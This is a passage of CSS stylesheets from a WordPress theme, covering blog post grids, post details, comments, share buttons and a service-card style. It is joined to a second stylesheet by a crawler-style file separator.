    background-color: #fff;
    text-align: center;
    z-index: 1;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__content:before {
    position: absolute;
    left: 50%;
    top: -9px;
    margin-left: -13px;
    content: "" !important;
    font-family: 'stmicons' !important;
    font-size: 24px;
    z-index: 2;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__content h4 {
    position: relative;
    font-family: inherit;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 20px;
    font-weight: 400;
    letter-spacing: 0.3px;
    text-transform: none;
    z-index: 2;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__excerpt {
    position: relative;
    display: block;
    max-height: 0;
    opacity: 0;
    z-index: 2;
    overflow: hidden;
    transition: opacity 0.6s ease, max-height 0.6s ease;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__excerpt p {
    font-size: 15px;
    line-height: 18px;
    color: #888888;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__terms {
    display: none;
}

.stm_markup__post .stm_loop__list h3 {
    margin: 20px 0;
}

.stm_markup__post .stm_loop__list .stm_loop__single_style5 {
    padding-bottom: 0;
    margin-bottom: 40px;
}

.stm_markup__post .stm_loop__list .stm_loop__single_style5 h3 {
    font-weight: 400;
    font-style: normal;
    transition: .3s ease;
}

.stm_markup__post .stm_loop__list .stm_loop__single_style5 .post_thumbnail {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
}

.stm_markup__post .stm_loop__list .stm_loop__single_style5 .post_thumbnail .bump {
    position: absolute;
    width: 130px;
    height: 130px;
    border-radius: 50%;
    bottom: -67px;
    left: -65px;
    background: #fff;
}

.stm_markup__post .stm_loop__list .stm_loop__single_style5 .post_thumbnail .bump:after {
    content: '';
    display: block;
    position: absolute;
    right: 38px;
    top: 20px;
    font-size: 29px;
    content: "" !important;
    font-family: 'stmicons' !important;
}

.stm_post_details {
    border-top: 0;
    padding-top: 0;
    border-bottom: 1px solid #ccc;
}

.stm_post_details ul li {
    padding-bottom: 10px;
    margin-left: 40px;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    color: #888;
}

.stm_post_details ul li:first-child {
    margin-left: 0;
}

.stm_post_details ul li i {
    margin-right: 5px;
}

.stm_post_details ul li span {
    color: #888;
}

.stm_post_details ul li:before {
    display: none;
}

@media (max-width: 550px) {
    .stm_post_details ul li {
        display: block;
        float: none;
        margin-left: 0;
        margin-right: 30px;
    }
}

.stm_single_post .h2 {
    font-size: 55px;
    font-weight: 400;
    line-height: 60px;
}

.stm_single_post .stm_post_details {
    border-top: 1px solid #e5e7e8;
    border-bottom: 0;
    padding-top: 10px;
    margin-top: 15px;
}

.stm_single_post .stm_post_details ul li {
    font-size: 14px;
}

.stm_post__tags a {
    padding: 3px 11px;
    background-color: #f5f5f5;
}

/*Comments*/
#cancel-comment-reply-link {
    margin-left: 25px;
}

ul.comment-list .comment .comment-info {
    position: relative;
    top: -5px;
}

ul.comment-list .comment .vcard {
    margin-right: 20px;
}

ul.comment-list .comment .comment-meta {
    font-weight: 400;
}

ul.comment-list .comment .comment-meta a {
    font-size: 14px;
    color: #84898b;
}

ul.comment-list .comment .comment-meta a:before {
    position: relative;
    top: -1px;
    content: "|";
    margin: 0 8px;
}

@media (max-width: 550px) {
    ul.comment-list .comment .comment-author,
  ul.comment-list .comment .comment-meta {
        float: none !important;
    }
}

.comments-title,
.comment-reply-title {
    font-size: 30px;
    text-transform: none !important;
}

.comment-reply-link i {
    display: none;
    margin-right: 4px;
}

@media (max-width: 1024px) {
    .stm_share {
        width: 100%;
        padding-left: 0 !important;
    }
}

@media (max-width: 1023px) {
    .stm_share {
        margin: 0 0 0 auto !important;
    }
}

@media (max-width: 550px) {
    .stm_share {
        margin: 10px 0 0 -5px !important;
    }

    .stm_loop__grid .stm_post_type_list__single {
        width: 100%;
    }

    .stm_loop__grid .stm_post_type_list__image {
        text-align: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://inovaplus.net/wp-content/themes/pearl/assets/css/vc_elements/services/style_12.css?ver=3.3.2
body_size: 241
content:
/*COLORS*/
/*FONTS*/
.stm_services_style_12 .stm_services__title a {
    text-decoration: none;
    color: #fff;
}

.stm_services_style_12 .stm_services__container {
    position: relative;
    box-shadow: none;
    overflow: hidden;
}

.stm_services_style_12 .stm_services__content {
    padding: 30px 30px 26px;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: hidden;
    transition: all 0.3s;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}

.stm_services_style_12 .stm_services__content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 30px;
    width: 60px;
    height: 10px;
    background-color: red;
}

.stm_services_style_12 .stm_services .excerpt {
    max-height: 0;
    transition: max-height 0.4s ease-out;
    overflow: hidden;
}

.stm_services_style_12 .stm_services .excerpt p {
    line-height: 24px !important;
    margin-top: 15px;
    margin-bottom: 20px !important;
}

.stm_services_style_12 .stm_services__image img {
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_services_style_12 .stm_services__more_link {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 10px;
    text-decoration: underline;
    font-size: 14px !important;
    letter-spacing: 0.4px;
}

.stm_services_style_12 .stm_services__more_link i {
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-left: 5px;
}

.stm_services_style_12 .stm_services__more_link:hover {
    color: #fff !important;
}

.stm_services_style_12 .stm_services__container:hover .excerpt {
    max-height: 500px;
    transition: max-height 0.4s ease-in;
}

@media (max-width: 991px) {
    .stm_services_style_12 .stm_services.col-md-4 {
        width: 33.333333% !important;
    }

    .stm_services_style_12 .stm_services .excerpt {
        height: 0;
    }
}

@media (max-width: 991px) and (min-width: 767px) {
    .stm_services_style_12 .stm_services__title a {
        font-size: 16px;
        line-height: 20px;
    }

    .stm_services_style_12 .stm_services__content {
        padding: 20px 15px 16px;
    }

    .stm_services_style_12 .stm_services__content:before {
        height: 5px;
        left: 15px;
    }
}

@media (max-width: 640px) {
    .stm_services_style_12 .stm_services.col-md-4 {
        width: 100% !important;
    }

    .stm_services_style_12 .stm_services__image img {
        width: 100%;
    }
}
